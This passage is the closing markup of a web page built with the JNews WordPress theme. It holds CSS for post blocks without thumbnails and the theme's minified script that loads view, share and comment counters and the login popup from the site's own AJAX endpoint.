					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style><script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&(e.run_loginregister=!1,""===jnewsoption.custom_login&&(jnews.loginregister.init(),jnews.loginregister.hook_form())),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script></body>
</html>
